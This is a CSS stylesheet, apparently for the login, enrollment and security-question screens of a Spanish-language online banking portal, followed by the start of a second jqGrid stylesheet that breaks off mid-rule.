.container {
  max-width: 100%;
  padding-top: 10px;
}

.container-embeded {
  width: 830px !important;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
}

.panel-primary {
  border-color: #FFF !important;
}

/*Para enmascamiento ie 8*/
input[type="password"] {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/*Media Query for Chrome Does not work because previous important clausule*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  h3 {
    font-size: 20px !important;
  }
}
@media all and (max-width: 400px) {
  .text {
    padding-top: 10px !important;
  }

  .title-small {
    font-size: .6em !important;
  }
}
/*Problema con el footer bottom - se debe poner un elemento intermedio que lo arrastre ?*/
.title-small {
  font-size: 12px;
  color: #666;
  font-family: 'Arimo' !important;
  margin: 5px 0px 5px 0px;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.backendMsgContainer {
  display: inline-block;
  width: 100%;
}

.backendMsgBrowser {
  background-color: #FFFFCC;
  border: 1px solid #CCCCCC;
  padding-left: 10px;
  padding-top: 15px;
  padding-bottom: 15px;
  height: auto;
  position: relative;
  min-height: 1px;
  border-radius: 4px;
}

.alert-browser {
  background-image: url("../images/alerta.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 100%;
}

.close-Message-browser {
  background-color: transparent !important;
  border-color: transparent !important;
  background-image: url("../images/cerrar.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 50px;
  float: right;
  height: 40px;
}

.label10-browser {
  font-size: 15px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0 0 0;
  color: #7F7F65 !important;
  display: inline;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.form-inline {
  width: 500px !important;
}

.text {
  width: 400px;
  font-size: 1.2em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 8px;
  color: #212D78 !important;
  text-align: right;
  padding-top: 17px;
}

.panelPublicidad {
  display: block;
  background-image: url("../images/imgPublicidad.png");
  background-repeat: no-repeat;
  height: 327px;
  width: 635px;
}

.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #FFF !important;
}

.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #FFF !important;
}

.panel-body {
  padding: 15px;
  border: 1px solid #FFF !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

h1 {
  color: #333 !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding: 10px 0px 5px 0px !important;
  font-weight: bold !important;
}

h2 {
  text-align: center !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

h3 {
  margin: 0px 0px 0px 5px !important;
  font-size: 19px !important;
  color: #FFF !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h4 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h6 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 30px 15px 10px 15px !important;
}

.title {
  font-size: .8em !important;
  color: #666 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 5px 0px 5px 0px;
}

.title1 {
  font-size: 17px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.title2 {
  font-size: 1.0em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.label1 {
  font-size: 1.4em !important;
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.textRight {
  text-align: right;
  font-size: .9em !important;
}

.divRight {
  float: right;
  margin-right: 10px;
}

.textLeft {
  text-align: left;
  font-size: .9em !important;
}

.divLeft {
  float: left;
  margin-left: 15px;
}

.hide-close .ui-dialog-titlebar-close {
  display: none;
}

.text-svp-name {
  color: #2c2a29;
  font-size: 16px;
  line-height: 16px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 10px 0 5px 0 !important;
}

.imgSeguridadLogin {
  background-image: url("../images/seguridadLogin.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgPoliticaPrivacidadLogin {
  background-image: url("../images/politica-de-privacidad.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgReglamentoSucursalLogin {
  background-image: url("../images/reglamento-sucursal-virtual.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

label {
  display: inline-block !important;
  margin: 0px 5px 10px 0px !important;
  font-weight: normal !important;
  color: #2c2a29 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  *border: 0px solid #FFF !important;
  border-radius: 4px;
}

.panelbtn {
  margin: 20px auto !important;
  background-position: 50%;
  width: 300px;
}

.glyphicon-question-sign:before {
  content: "\e085";
  color: #00448c !important;
  font-size: 1.3em !important;
}

.info {
  background-image: url("../images/info.png");
  display: inline-block;
  height: 16px;
  width: 16px;
}

.left {
  margin-left: 80px !important;
}

.left1 {
  margin-left: 10px !important;
  *margin-left: 40px !important;
}

.left2 {
  margin-left: 400px !important;
}

.center {
  text-align: center;
  font-size: .8em;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 1em !important;
  font-weight: normal !important;
  line-height: 1;
  color: #00448c !important;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

.label[href]:hover, .label[href]:focus {
  color: #7d7c7c !important;
  text-decoration: none !important;
  cursor: pointer;
}

.label-info {
  background-color: #FFF !important;
  font-family: 'Arimo' !important;
  font-size: .9em !important;
}

.label-info:hover, .label-info:focus {
  background-color: #FFF !important;
  color: #4f78b3 !important;
}

p {
  font-family: 'OpenSans-Regular' !important;
  margin: 10px 0px 5px !important;
  font-size: 14px;
}

.error1 {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.errormessage {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  margin-top: 20px !important;
  font-family: 'Arimo' !important;
}

.mensaje {
  width: auto;
  height: auto;
  color: #333;
  padding: 5px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.mensajeLeft {
  margin-left: 50px;
}

.mensajeRight {
  margin-left: 80px;
}

.verificacion1 {
  background-image: url("../images/Check1.png") !important;
  background-repeat: no-repeat;
  background-position: left top;
  display: block;
  color: #333;
  padding: 5px 40px 0px !important;
  margin-bottom: 40px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

li {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-left: 40px !important;
}

.publicidad {
  height: 230px !important;
}

.no-margin {
  padding-left: 18px;
}

.no-margin > li {
  margin-left: 0 !important;
  margin-bottom: 15px;
  font-weight: bold;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
}

.requerido {
  color: red;
  font-size: 1.4em;
}

.navbar-nav > li {
  float: left;
  *height: 100 !important;
}

.navbar-nav {
  margin: 0px -5px 10px !important;
  /*width: 1010px !important;*/
}

.nav > li {
  position: relative;
  display: block;
  margin-right: 2px !important;
  margin-left: 2px !important;
  *margin-left: 20px !important;
}

.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: transparent !important;
}

select {
  background: #fff !important;
}

html[data-useragent*='MSIE 10.0'] .combo-font {
  font-family: 'Trebuchet MS' !important;
}

.ieform-font {
  font-family: 'Trebuchet MS' !important;
}

/* don't show the x for text inputs */
::-ms-clear {
  width: 0;
  height: 0;
}

/* don't show the eye for password inputs */
::-ms-reveal {
  width: 0;
  height: 0;
}

.alert {
  margin-top: 30px !important;
  padding: 5px 10px !important;
  margin-bottom: 0px !important;
  border: 1px solid transparent;
  border-radius: 4px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

input::-ms-reveal {
  display: none;
}

.bold1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold;
}

.cuadroText {
  -moz-box-shadow: 3px 3px 4px #111;
  -webkit-box-shadow: 3px 3px 4px #111;
  box-shadow: 3px 3px 4px #111;
  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111')";
  /* IE 5.5 - 7 */
  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111');
  background: #F8F8F8;
  text-align: justify;
}

.ui-dialog {
  padding: 0 !important;
}

.ui-dialog .btn {
  font-family: 'Arimo' !important;
}

.ui-dialog-content .ui-widget-content {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #333333 !important;
}

.ui-dialog-titlebar.ui-widget-header.ui-corner-all.ui-helper-clearfix {
  background-color: #212d78 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
}

.ui-dialog-titlebar .ui-dialog-title {
  color: #FFFFFF !important;
}

.ui-dialog-titlebar-close {
  background-image: url("../images/x.png");
  border: 0 !important;
  background-color: transparent !important;
  background-repeat: no-repeat;
}

.ui-button-text {
  border: 0 !important;
}

.ui-button-icon-primary .ui-icon .ui-icon-closethick {
  border: 0 !important;
}

.ui-button .ui-widget .ui-state-default .ui-corner-all .ui-button-icon-only .ui-dialog-titlebar-close {
  border: 0 !important;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

/************* Estilos para contrar el footer bootomSe anade*************/
.container_footer_contacts {
  height: 24px;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

.container_footer_ip {
  height: 0;
  width: 100%;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
  position: fixed;
  bottom: 0pt;
}

/*------------------------------------------------------------------------------------------------------------
- Nuevos estilos de MUA compartidos con SVP.
- Este archivo debe estar tanto en MUA como en SVP
--------------------------------------------------------------------------------------------------------------*/
.mua-svp-wizard-container {
  margin-top: 0 !important;
}

.mua-svp-wizard-nav {
  margin-bottom: 0 !important;
}

.mua-wizard-not-svp {
  margin-left: 3px !important;
}

.mua-button-container {
  padding-top: 30px !important;
}

/* ------------------------------- Estilos para iconos ------------------------------- */
.mua_pg_pgdsc_icons {
  color: #2c2a29 !important;
  font-size: 14px !important;
  padding-right: 10px !important;
  cursor: pointer !important;
}

/* ------------------------------- Estilos para alineacion de pantallas embebidas ------------------------------- */
.mua_svp_form_div {
  margin-left: 0px !important;
  margin-top: 30px !important;
  padding-left: 20px !important;
  width: 100% !important;
}

.mua_svp_form_div2 {
  padding-left: 20px !important;
  width: 100% !important;
}

/* ------------------------------- Estilos para alineacion de mensajes de alerta ------------------------------- */
.mua_message_not_from_svp {
  margin-top: 30px !important;
  margin-bottom: -15px !important;
}

.mua_message_from_svp {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_not_wizard {
  margin-top: 0 !important;
  margin-bottom: 15px !important;
  margin-left: -15px !important;
}

.mua_message_from_svp_only_message {
  margin-top: 0 !important;
  margin-bottom: -15px !important;
  margin-left: -15px !important;
}

.mua_message_info_multiple {
  margin-top: -15px !important;
  margin-left: -15px !important;
}

.mua_message_matri {
  margin-top: -30px !important;
}

.mua_message_multiple_not_svp {
  margin-bottom: -30px !important;
}

.mua_message_multiple_from_svp {
  margin-bottom: 0px !important;
}

/* ------------------------------- Estilos para links en mensajes de alerta ------------------------------- */
.mua_message_exito_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_exito_link:hover {
  background-color: transparent !important;
  color: #238441 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_error_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_error_link:hover {
  background-color: transparent !important;
  color: #e20201 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_message_info_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_message_info_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua-itemsIcons-btn {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  display: block !important;
}
.mua-itemsIcons-btn:hover {
  text-decoration: none !important;
}
.mua-itemsIcons-btn:focus {
  text-decoration: none !important;
}

/* ------------------------------- Link para mua ------------------------------- */
.mua_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline;
  cursor: pointer;
}
.mua_link:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: underline !important;
}

.mua_link_nohover {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none;
  cursor: pointer;
}
.mua_link_nohover:hover {
  background-color: transparent !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

/* ------------------------------- Ventana Modal ------------------------------- */
.mua-modal-body {
  position: relative;
  padding: 30px 10px 0 10px !important;
}

.mua-modal-footer {
  padding: 30px 10px 20px 10px !important;
  margin-top: 0 !important;
  text-align: center  !important;
  border-top: 0  !important;
}

/* ------------------------------- Migracion de style a class ------------------------------- */
.mua_after_wizard_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_after_message {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}

.mua_contact_p {
  color: #2c2a29 !important;
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.mua_contact_modal_div {
  padding: 0;
  padding-right: 5px;
}

.mua_contact_modal_row_pt20 {
  padding-top: 20px;
}

.mua_contact_modal_row_pt0 {
  padding-top: 0px;
}

.mua_svp_space_mt_ingreso {
  margin-top: 20px;
}

.mua_matri_pt_separation {
  padding-top: 15px;
}

.mua_svp_space_pb_preparation {
  padding-bottom: 15px;
}

.mua_svp_space_pb_confirmation {
  padding-bottom: 20px;
}

.mua_svp_space_pb_cusInfo {
  padding-bottom: 15px;
}

.mua_svp_space_pb_enroll {
  padding-bottom: 15px;
}

.mua_svp_enroll_update_aditional_space {
  height: 5px;
}

.mua_svp_enroll_update_control {
  padding: 0px;
  height: 34px !important;
}

.mua_svp_enroll_update_control > label {
  margin-bottom: 0px !important;
}

.mua_svp_enroll_update_label {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua_svp_enroll_update_row_pr {
  padding-right: 10px !important;
  text-align: right !important;
}

.mua_svp_enroll_update_row_pl {
  padding-left: 10px !important;
  text-align: left !important;
}

.mua_image_phrase_container {
  width: 948px;
  height: 100%;
}

.mua_image_phrase_image {
  background-repeat: repeat-x;
  width: 615px;
  margin-left: auto;
  margin-right: auto;
}

.mua_svp_control_password {
  width: 96% !important;
}

.mua_svp_control_username {
  width: 96% !important;
}

.mua_internaflow_wait {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9999;
  text-align: center;
  background-color: #f9f9f9;
}

.mua_rsa_resume_space_p {
  padding-left: 15px;
}

.mua_svp_second_pass_pr {
  padding-right: 0px;
}

.mua_svp_second_pass_pl {
  padding-left: 0px;
}

.mua-p-top-cero {
  margin-top: 0px !important;
}

.mua-p-bottom-cero {
  margin-bottom: 0px !important;
}

.mua-p-bottom-15 {
  margin-bottom: 15px !important;
}

.mua-label-icon {
  padding-right: 6px !important;
}

.mua_row_mtb_30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

/* ------------------------------- TABLA RESUMEN ------------------------------- */
.mua_svp_resum_table_pr {
  padding-right: 10px !important;
  text-align: right !important;
  font-size: 14px !important;
}

.mua_svp_resum_table_pr > label {
  font-size: 14px !important;
}

.mua_svp_resum_table_pl {
  padding-left: 10px !important;
  font-size: 15px !important;
}

.mua_svp_resum_table_pl > label {
  font-size: 15px !important;
}

.mua_svp_resum_table_subtitle {
  width: 100%;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  display: inline-block;
  text-align: center;
  padding-bottom: 15px;
}

.mua_svp_resum_table_body {
  margin-top: 0px !important;
  max-width: 700px;
  margin: 0px auto;
}

.control-label {
  margin: 0 !important;
}

.control-label-index {
  margin: 0 !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
}

/* ------------------------------- TOOLTIP  ------------------------------- */
.mua_tooltip_msg {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  width: 220px !important;
}

.mua_tooltip_close {
  float: right !important;
  font-size: 21px !important;
  line-height: 1 !important;
  color: white !important;
  margin-top: -12px !important;
  margin-right: -4px !important;
}
.mua_tooltip_close:hover {
  color: white !important;
  text-decoration: none !important;
  cursor: pointer !important;
}

.mua_tooltip_table_2 {
  max-width: 260px !important;
}

.mua_tooltip_table_2 > tbody > tr > td {
  font-size: 14px;
  padding: 4px 0px;
}

.mua_tooltip_title_2 {
  margin: 0px 0px 5px 0px;
}

.mua_tooltip_title_3 {
  margin: 10px 0px 5px 0px;
}

.mua_tooltip_numbers {
  padding: 3px 3px !important;
  height: 25px;
  width: 25px;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #A71E22;
}

.mua_tooltip_separador {
  width: 15px;
}

/* ------------------------------- HEADER MUA  ------------------------------- */
.mua-page-header {
  padding-bottom: 15px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.mua-imgLogoItem {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url("../img/logo.svg");
  background-repeat: no-repeat;
  width: 175px;
  height: 25px;
  margin-top: 10px;
}

.mua-title-text {
  font-size: 11px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  line-height: 16px;
}

.panel-heading {
  color: #fff !important;
  background-color: #2c2a29 !important;
  width: auto !important;
  border-color: transparent !important;
  border-radius: 0 !important;
}

.panel-heading > h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h3 {
  font-size: 16px !important;
  font-weight: normal !important;
  margin: 0 0 0 5px !important;
  color: #fff !important;
}

.panel-heading > h3 > b {
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
}

/* ------------------------------- BODY MUA  ------------------------------- */
.mua-panel-body {
  padding: 30px 0px 0px 0px !important;
}

.mua-iframe {
  display: block;
  width: 100%;
  border: 0;
}

.mua-embed-container-personal {
  position: relative;
  padding-bottom: 47%;
  padding-top: 0;
  height: 0;
}

.mua-embed-container-personal .mua-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mua-iframe-personal-responsive {
  width: 100%;
}

@media (max-width: 767px) {
  .mua-iframe-personal-responsive {
    margin-top: 10px;
    margin-bottom: 0;
    height: auto;
  }
}
.mua-divIcon {
  margin: 15px 10px 0px 10px !important;
}

.mua-divCell {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}

.mua-divCell-text {
  display: inline-flex;
  vertical-align: middle !important;
  padding-right: 10px !important;
}
.mua-divCell-text:hover {
  text-decoration: underline !important;
}

/* ------------------------------- FOOTER MUA  ------------------------------- */
.mua-footer {
  padding: 0 !important;
  color: #2c2a29 !important;
  font-size: 12px !important;
  margin-bottom: -4px !important;
  margin-top: 3px !important;
  text-align: justify !important;
}

/* ------------------------------- PANEL QUE REEMPLAZA A WELL ------------------------------- */
.mua-label-input {
  margin-bottom: 10px !important;
}

.mua-content-group-panel {
  padding: 8px 10px 0px 10px;
  margin-bottom: 0;
  position: relative;
}

.mua-content-group-panel > p {
  text-align: justify !important;
  font-size: 12px !important;
}

.mua-content-legend {
  padding: 5px 10px 0px 10px;
  font-size: 12px !important;
  text-align: left !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-input-icon {
  padding-left: 45px !important;
}

.mua-icon-user {
  background: url("../img/icon-user.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-icon-lock {
  background: url("../img/icon-lock.png");
  width: 18px;
  height: 18px;
  position: absolute;
  left: 30px;
  top: 46px;
}

.mua-panel_general {
  padding-bottom: 15px !important;
  margin-bottom: 15px !important;
}

.mua-panel_enlances > p, .mua-panel_enlances > div {
  text-align: right;
  color: #2c2a29 !important;
  font-size: 14px;
  margin: 0px !important;
  padding: 15px 15px 0px 0px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/* ------------------------------- PREGUNTAS RETO ------------------------------- */
.question-container {
  line-height: 12px;
}

.mua-questions-title {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.mua-questions, .mua-questions-response {
  font-size: 12px;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  margin-top: 30px !important;
  margin-bottom: 15px !important;
}

.mua-questions-response {
  margin-top: 0px !important;
  margin-bottom: 5px !important;
}

.mua-questions > p, .mua-questions-response > p {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-questions-separation {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
}

.mua-register-container {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border: 1px solid #cccccc !important;
}

.mua-register-container > a {
  cursor: pointer !important;
}

.mua-register-container-div {
  width: 100%;
  padding: 10px;
  background-color: #f4f4f4;
  border-left: 1px solid #cccccc !important;
  border-right: 1px solid #cccccc !important;
  border-bottom: 1px solid #cccccc !important;
}

.mua-register-container-div > a {
  cursor: pointer !important;
}

.mua-questions-list {
  padding: 0 !important;
  margin: 0 !important;
}

.mua-questions-list > li {
  margin-left: 13px !important;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  font-size: 12px !important;
}

/* ------------------------------- IMAGE Y FRASE DE SEGURIDAD ------------------------------- */
h5 {
  font-size: 16px !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold !important;
  color: #2c2a29 !important;
  margin-top: 0 !important;
}

.mua-title-h5 {
  margin-bottom: 10px !important;
}

.mua-phrase-message {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

.mua-small-text {
  font-size: 12px !important;
  text-align: justify !important;
  vertical-align: text-top !important;
}

.thumbnail {
  display: block;
  padding: 30px 4px 4px 4px !important;
  margin: 0px 0px 0px 0px !important;
  line-height: 1.428571429;
  background-color: #ffffff;
  border: 0px solid #FFD200 !important;
}

.mua-security-container {
  display: flex;
  display: -webkit-flex;
}

.mua-security-img {
  display: inline-block;
  border: 1px solid #2c2a29;
  padding: 5px;
}

.mua-security-question {
  margin-left: 15px;
  width: 70%;
  text-align: left;
}

.mua-security-question > p > b {
  font-size: 16px;
  color: #2c2a29 !important;
  letter-spacing: .2px;
  word-wrap: break-word;
}

.mua-image-login-container {
  margin-top: 30px !important;
}

/* ------------------------------- ESTILOS PARA RADIO BUTTONS ------------------------------- */
.mua-checkbox {
  margin: 0px 10px 0px 0px !important;
}

.radioButton {
  margin: 0px 10px 0px 0px !important;
}

.radioButton input {
  display: none;
}

.radioButton span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e924" !important;
}

.radioButton input:checked + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #00448c !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
}

input:focus {
  outline: none;
}

/* ------------------------------- ESTILOS PARA ERRORES DE INPUT Y SELECT ------------------------------- */
input.error {
  border: 1px solid #e20201 !important;
}

select.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 5px !important;
  font-size: 12px !important;
}

.mua-form-control {
  display: inline !important;
  width: 100% !important;
  height: 34px !important;
  padding: 6px 5px;
  *padding: 6px 5px;
  font-size: 14px !important;
  font-weight: normal !important;
  line-height: 1.428571429;
  color: #2c2a29;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #CCCCCC;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.mua-select-div {
  width: 100% !important;
}

.error.select:after {
  color: #e20201 !important;
}

/* ------------------------------- ESTILOS PARA GALERIA DE IMAGENES ------------------------------- */
.mua-gallery-label {
  float: left;
}

.mua-gallery-row-left {
  float: left;
  padding-right: 0px !important;
  text-align: left !important;
}

.mua-gallery-row-center {
  float: left;
  padding-left: 20px !important;
  padding-right: 20px !important;
  text-align: left !important;
}

.mua-gallery-row-right {
  float: left;
  padding-left: 0px !important;
  text-align: left !important;
}

.mua-gallery-table {
  border-collapse: separate !important;
  border-spacing: 0 30px !important;
}

.mua-gallery-radioButton {
  margin: 0px 20px 0px 30px !important;
}

/* ------------------------------- ESTILOS PARA NUEVOS REQUERIMIENTOS ------------------------------- */
.mua-readOnlyInput {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  background: white !important;
  border: 1px solid #cccccc !important;
  cursor: auto !important;
  opacity: 1 !important;
}

.mua-font-delay-mig-oda {
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 20px;
  font-stretch: normal;
  line-height: 1.20;
  letter-spacing: -0.38px;
  color: #2c2a29;
  cursor: default;
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  max-width: 620px;
  min-width: 600px;
}

.mua-font-delay-mig-oda-parent {
  position: relative;
}
</file>
<file: css/ui.css>
/*Grid*/
.ui-grid{ width:100% !important; margin-top: 10px !important;}
.ui-jqgrid {position: relative;}
.ui-jqgrid .ui-jqgrid-view {position: relative;left:0; top: 0; padding: 0; font-size:0.9em;}
/* caption*/
.ui-jqgrid .ui-jqgrid-titlebar {padding: .5em .2em .5em .5em; position: relative; font-size: 1.2em; border-left: 0 none;border-right: 0 none; 
